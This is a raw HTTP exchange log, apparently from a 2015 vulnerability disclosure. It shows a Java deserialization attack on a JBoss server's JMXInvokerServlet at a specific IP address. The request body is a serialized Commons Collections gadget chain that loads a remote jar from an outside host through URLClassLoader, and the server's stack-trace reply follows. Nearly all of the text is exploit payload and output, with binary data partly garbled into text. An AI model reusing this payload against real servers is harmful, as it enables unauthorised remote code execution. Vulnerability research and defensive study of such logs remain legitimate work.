 POST /invoker/JMXInvokerServlet HTTP/1.1
Host: 123.57.36.48
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-java-serialized-object; class=org.jboss.invocation.MarshalledValue
Connection: keep-alive
Content-Length: 1708
sr 2sun.reflect.annotation.AnnotationInvocationHandlerU L memberValuest Ljava/u
til/Map;L typet Ljava/lang/Class;xps} java.util.Mapxr java.lang.reflect.Proxy '
C L ht %Ljava/lang/reflect/InvocationHandler;xpsq ~ sr *org.apache.commons.collections.ma
p.LazyMapn L factoryt ,Lorg/apache/commons/collections/Transformer;xpsr :org.apache.common
s.collections.functors.ChainedTransformer0 (z [
iTransformerst -[Lorg/apache/commons/collections/Transformer;xpur -[Lorg.apache.commons.collections.Trans
former; xp sr ;org.apache.commons.collections.functors.ConstantTransformerXv A
L
iConstantt Ljava/lang/Object;xpvr java.net.URLClassLoader xpsr :org.apache.common
s.collections.functors.InvokerTransformer k{| 8 [ iArgst [Ljava/lang/Object;L iMethodName
t Ljava/lang/String;[ iParamTypest [Ljava/lang/Class;xpur [Ljava.lang.Object; X s)l xp
ur [Ljava.lang.Class; Z xp vr [Ljava.net.URL;RQ $ h xpt getCo
nstructoruq ~ vq ~ sq ~ uq ~ uq ~ uq ~ sr java.net.URL
%76 r I hashCodeI portL
authorityq ~ L fileq ~ L hostq ~ L protocolq ~ L refq ~ xp t
www.iswin.orgt /attach/iswin.jarq ~ *t httppxt newInstanceuq ~ vq ~ sq ~ uq ~
t Rt
loadClassuq ~ vr java.lang.String 8z; xpsq ~ uq ~ uq ~ q
~ 6q ~ !uq ~ q ~ #sq ~ uq ~ ur [Ljava.lang.String; V {G xp
t q ~ -uq ~ q ~ /sq ~ sr java.lang.Integer 8 I
valuexr java.lang.Number xp sr java.util.HashMap F
loadFactorI
thresholdxp?@ w xxvr java.lang.annotation.Retention xpq ~
H
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.5; JBoss-5.0/JBossWeb-2.1
Content-Type: application/x-java-serialized-object; class=org.jboss.invocation.MarshalledValue
Date: Wed, 18 Nov 2015 01:36:50 GMT
Content-Length: 3850
sr $org.jboss.invocation.MarshalledValue xpz 船 sr (org.jboss.invocation.Invocation
java/lang/Throwable;xr java.lang.Exception > ; xr java.lang.Throwable 5'9w L causeq ~ L
detailMessaget Ljava/lang/String;[
stackTracet [Ljava/lang/StackTraceElement;xpq ~ pur [Ljava.lang.StackTraceElement; F*<< "9 xp sr
&6 I
lineNumberL declaringClassq ~ L fileNameq ~ L
methodNameq ~ xp 0org.jboss.invocation.http.servlet.InvokerServlett InvokerServlet.javat processReque
~ q ~ t doPostsq ~ }t javax.servlet.http.HttpServlett HttpServlet.javat servicesq ~
~ q ~ q ~ sq ~
"t /org.apache.catalina.core.ApplicationFilterChaint ApplicationFilterChain.javat internalDoFiltersq ~
~ q ~ t doFiltersq ~ `t .org.jboss.web.tomcat.filters.ReplyHeaderFiltert ReplyHead
~ q ~ t ~ q ~ q ~ sq ~
-org.apache.catalina.core.StandardWrapperValvet StandardWrapperValve.javat invokz esq ~
-org.apache.catalina.core.StandardContextValvet StandardContextValve.javaq ~ #sq ~
6org.jboss.web.tomcat.security.SecurityAssociationValvet SecurityAssociationValve.javaq ~ #sq ~
3org.apache.catalina.authenticator.AuthenticatorBaset AuthenticatorBase.javaq ~ #sq ~
\t .org.jboss.web.tomcat.security.JaccContextValvet JaccContextValve.javaq ~ #sq ~
~t ?org.jboss.web.tomcat.security.SecurityContextEstablishmentValvet &SecurityContextEstablishmentValve.javat
Fq ~ 1q ~ 2q ~ #sq ~ t *org.apache.catalina.core.StandardHostValvet StandardHostValve.java
ft +org.apache.catalina.valves.ErrorReportValvet ErrorReportValve.javaq ~ #sq ~
6org.jboss.web.tomcat.service.jca.CachedConnectionValvet CachedConnectionValve.javaq ~ #sq ~
mt ,org.apache.catalina.core.StandardEngineValvet StandardEngineValve.javaq ~ #sq ~
Jt +org.apache.catalina.connector.CoyoteAdaptert CoyoteAdapter.javaq ~ sq ~
=t (org.apache.coyote.http11.Http11Processoz rt Http11Processor.javaq ~ 3sq ~
Vt ?org.apache.coyote.http11.Http11Protocol$Http11ConnectionHandlert Http11Protocol.javaq ~ 3sq ~
-org.apache.tomcat.util.net.JIoEndpoint$Workert JIoEndpoint.javat runsq ~
kt java.lang.Threadt Thread.javaq ~ Mxsr java.lang.ClassCastException xr java.lang.Run
xq ~ q ~ St 1java.lang.Integer cannot be cast to java.util.Setuq ~
Gt 2sun.reflect.annotation.AnnotationInvocationHandlert AnnotationInvocationHandler.javat
readObjectsq ~ $sun.reflect.NativeMethodAccessorImplt NativeMethodAccessorImpl.javat invoke0sq
www.wooyun.org